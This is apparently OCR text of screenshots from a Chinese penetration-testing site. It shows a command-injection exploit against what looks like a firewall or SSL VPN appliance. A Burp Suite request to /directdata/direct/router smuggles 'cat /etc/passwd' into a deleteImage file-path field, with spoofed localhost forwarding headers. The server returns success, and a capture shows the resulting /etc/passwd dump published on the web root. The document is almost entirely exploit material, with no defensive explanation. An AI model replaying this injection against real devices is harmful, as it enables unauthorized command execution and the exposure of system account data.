 不安全 /test_cmd.txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
lighttpd:x:498:498:lighttpd web server:/var/www/lighttpd:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nginx:x:497:496:nginx user:/var/cache/nginx:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
tss:x:496:491::/var/lib/tpm:/usr/sbin/nologin
vyatta:x:0:0:vyatta:/home/vyatta:/bin/vbash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sslvpn:x:500:500::/home/sslvpn:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ns_ngfw:x:501:501::/home/ns_ngfw:/bin/rbash
admin:x:1000:100::/home/admin:/bin/vbash
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /directdata/direct/router HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 179
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
10 Origin: https:/
11 Content-Type: text/plain
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https:// /directdata/direct/router
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 Cookie: PHPSESSID=nmkh7433klevr0rapcmgeru6r1; ys-active_page=s%3A
21 x-forwarded-for: 127.0.0.1
22 x-originating-ip: 127.0.0.1
23 x-remote-ip: 127.0.0.1
24 x-remote-addr: 127.0.0.1
25
26 {
"action":"SSLVPN_Resource",
"method":"deleteImage",
"data":[
{
"data":[
"/var/www/html/d.txt;cat /etc/passwd >/var/www/html/test_cmd.txt"
]
}
],
"type":"rpc",
"tid":17,
"f8839p7rqtj":"="
}
27
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 10 Apr 2021 14:57:35 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 101
8
9 [
{
"type":"rpc",
"tid":17,
"action":"SSLVPN_Resource",
"method":"deleteImage",
"result":{
"success":true
}
}
]